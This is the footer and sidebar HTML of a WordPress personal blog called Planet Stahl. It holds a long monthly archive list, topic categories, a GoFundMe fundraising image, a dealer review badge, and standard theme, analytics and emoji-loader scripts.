	<li><a href='http://www.planetstahl.com/2021/06/'>June 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/05/'>May 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/04/'>April 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/03/'>March 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/01/'>January 2021</a></li>
	<li><a href='http://www.planetstahl.com/2020/12/'>December 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/11/'>November 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/10/'>October 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/09/'>September 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/08/'>August 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/07/'>July 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/06/'>June 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/04/'>April 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/03/'>March 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/01/'>January 2020</a></li>
	<li><a href='http://www.planetstahl.com/2019/12/'>December 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/11/'>November 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/10/'>October 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/09/'>September 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/08/'>August 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/06/'>June 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/05/'>May 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/01/'>January 2019</a></li>
	<li><a href='http://www.planetstahl.com/2018/12/'>December 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/11/'>November 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/10/'>October 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/09/'>September 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/08/'>August 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/07/'>July 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/06/'>June 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/05/'>May 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/04/'>April 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/03/'>March 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/01/'>January 2018</a></li>
	<li><a href='http://www.planetstahl.com/2017/12/'>December 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/11/'>November 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/10/'>October 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/09/'>September 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/08/'>August 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/07/'>July 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/06/'>June 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/02/'>February 2017</a></li>
	<li><a href='http://www.planetstahl.com/2016/12/'>December 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/10/'>October 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/09/'>September 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/08/'>August 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/07/'>July 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/05/'>May 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/03/'>March 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/02/'>February 2016</a></li>
	<li><a href='http://www.planetstahl.com/2015/12/'>December 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/10/'>October 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/09/'>September 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/06/'>June 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/01/'>January 2015</a></li>
	<li><a href='http://www.planetstahl.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.planetstahl.com/2014/09/'>September 2014</a></li>
	<li><a href='http://www.planetstahl.com/2014/08/'>August 2014</a></li>
	<li><a href='http://www.planetstahl.com/2013/02/'>February 2013</a></li>
	<li><a href='http://www.planetstahl.com/2012/07/'>July 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/06/'>June 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/05/'>May 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/04/'>April 2012</a></li>
	<li><a href='http://www.planetstahl.com/2011/11/'>November 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/09/'>September 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/08/'>August 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/07/'>July 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/06/'>June 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/05/'>May 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/04/'>April 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/03/'>March 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/02/'>February 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/01/'>January 2011</a></li>
	<li><a href='http://www.planetstahl.com/2010/12/'>December 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/11/'>November 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/10/'>October 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/09/'>September 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/08/'>August 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/07/'>July 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/06/'>June 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/05/'>May 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/04/'>April 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/03/'>March 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/02/'>February 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/01/'>January 2010</a></li>
	<li><a href='http://www.planetstahl.com/2009/12/'>December 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/11/'>November 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/10/'>October 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/09/'>September 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/08/'>August 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/07/'>July 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/06/'>June 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/05/'>May 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/04/'>April 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/03/'>March 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/02/'>February 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/01/'>January 2009</a></li>
	<li><a href='http://www.planetstahl.com/2008/12/'>December 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/11/'>November 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/10/'>October 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/09/'>September 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/08/'>August 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/07/'>July 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/06/'>June 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/05/'>May 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/04/'>April 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/03/'>March 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/02/'>February 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/01/'>January 2008</a></li>
	<li><a href='http://www.planetstahl.com/2007/12/'>December 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/11/'>November 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/10/'>October 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/09/'>September 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/08/'>August 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/07/'>July 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/06/'>June 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/05/'>May 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/04/'>April 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/03/'>March 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/02/'>February 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/01/'>January 2007</a></li>
	<li><a href='http://www.planetstahl.com/2006/12/'>December 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/11/'>November 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/10/'>October 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/09/'>September 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/08/'>August 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/07/'>July 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/06/'>June 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/05/'>May 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/04/'>April 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/01/'>January 2006</a></li>
	<li><a href='http://www.planetstahl.com/2005/11/'>November 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/10/'>October 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/09/'>September 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/08/'>August 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/07/'>July 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/06/'>June 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/05/'>May 2005</a></li>
	<li><a href='http://www.planetstahl.com/2001/09/'>September 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/05/'>May 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/04/'>April 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/03/'>March 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/02/'>February 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/01/'>January 2001</a></li>
	<li><a href='http://www.planetstahl.com/2000/12/'>December 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/11/'>November 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/10/'>October 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/09/'>September 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/08/'>August 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/02/'>February 2000</a></li>
	<li><a href='http://www.planetstahl.com/1999/11/'>November 1999</a></li>
</ul></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
									</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="block-21" class="fbox widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.gofundme.com/manage/brain-tumor-fund-for-summer-stahl"><img decoding="async" src="http://www.planetstahl.com/wp-content/uploads/summer-stahl-go-fund-me.jpg" alt="" class="wp-image-1817"/></a></figure>
</section><section id="block-9" class="fbox widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-793"><a href="http://www.planetstahl.com/category/cancer/">Cancer</a>
</li>
	<li class="cat-item cat-item-695"><a href="http://www.planetstahl.com/category/candidate-stahl/">Candidate Stahl</a>
</li>
	<li class="cat-item cat-item-746"><a href="http://www.planetstahl.com/category/digital-divide/">Digital Divide</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://www.planetstahl.com/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-806"><a href="http://www.planetstahl.com/category/friends/">Friends</a>
</li>
	<li class="cat-item cat-item-858"><a href="http://www.planetstahl.com/category/grief/">Grief</a>
</li>
	<li class="cat-item cat-item-683"><a href="http://www.planetstahl.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://www.planetstahl.com/category/history/">History</a>
</li>
	<li class="cat-item cat-item-744"><a href="http://www.planetstahl.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-694"><a href="http://www.planetstahl.com/category/libertarian/">Libertarian</a>
</li>
	<li class="cat-item cat-item-708"><a href="http://www.planetstahl.com/category/local-news/">Local News</a>
</li>
	<li class="cat-item cat-item-637"><a href="http://www.planetstahl.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-814"><a href="http://www.planetstahl.com/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-859"><a href="http://www.planetstahl.com/category/scholarship-fund/">Scholarship Fund</a>
</li>
	<li class="cat-item cat-item-639"><a href="http://www.planetstahl.com/category/social-commentary/">Social Commentary</a>
</li>
	<li class="cat-item cat-item-794"><a href="http://www.planetstahl.com/category/st-jude/">St. Jude</a>
</li>
	<li class="cat-item cat-item-688"><a href="http://www.planetstahl.com/category/throwin-wrenches/">Throwin&#039; Wrenches</a>
</li>
	<li class="cat-item cat-item-630"><a href="http://www.planetstahl.com/category/trail-team/">Trail Team</a>
</li>
	<li class="cat-item cat-item-671"><a href="http://www.planetstahl.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.planetstahl.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://www.planetstahl.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://www.planetstahl.com/category/work/">Work</a>
</li>
</ul></section><section id="block-15" class="fbox widget widget_block"><href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl" "="" target="_blank"><img decoding="async" src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&amp;employeeId=88126" border="0" alt="Eric Stahl"></a></p>
<div id="tracking"><img decoding="async" src="http://www.google-analytics.com/collect?v=1&amp;tid=UA-87014-12&amp;ds=web&amp;cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&amp;t=pageview&amp;dp=/reademployeereviewswidget-sm-rec/88126&amp;z=636452332601887323"></div></section>				
				</div>
			
		</div>

		<div class="site-info">
		    
			&copy;2026 Planet Stahl							<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | WordPress Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> Superb WordPress Themes</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

		</div><!-- .site-info -->
	</div>



</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/photography-gridly/*","/wp-content/themes/imagegridly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/navigation.js?ver=20170823" id="imagegridly-navigation-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/skip-link-focus-fix.js?ver=20170823" id="imagegridly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/jquery.flexslider.js?ver=20150423" id="imagegridly-flexslider-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/script.js?ver=20160720" id="imagegridly-script-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/accessibility.js?ver=20160720" id="imagegridly-accessibility-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"211715197\",\"post\":\"268\",\"tz\":\"-6\",\"srv\":\"www.planetstahl.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "211715197", "268" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.planetstahl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.planetstahl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
